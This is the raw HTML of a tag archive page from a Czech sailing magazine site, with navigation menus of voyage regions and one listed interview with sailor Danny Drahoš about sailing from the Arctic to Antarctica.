!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-rozhovor tag-794 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rozhovor</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Rozhovor</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-25357 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-danny-drahos tag-global-surveyor tag-go-west-sailing tag-rozhovor" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/rozhovor-s-danny-drahosem-od-arktidy-k-antarktide/" rel="bookmark" class="td-image-wrap" title="Rozhovor s Danny Drahošem: Od Arktidy k Antarktidě">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2021/11/186491332_4540436672637234_7777600404213447784_n-768x576.jpg" alt="Rozhovor s Danny Drahošem: Od Arktidy k Antarktidě" title="Rozhovor s Danny Drahošem: Od Arktidy k Antarktidě" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/rozhovor-s-danny-drahosem-od-arktidy-k-antarktide/" rel="bookmark" title="Rozhovor s Danny Drahošem: Od Arktidy k Antarktidě">
                            Rozhovor s Danny Drahošem: Od Arktidy k Antarktidě                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-11-15T07:32:46+00:00" >15 listopadu, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/rozhovor-s-danny-drahosem-od-arktidy-k-antarktide/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
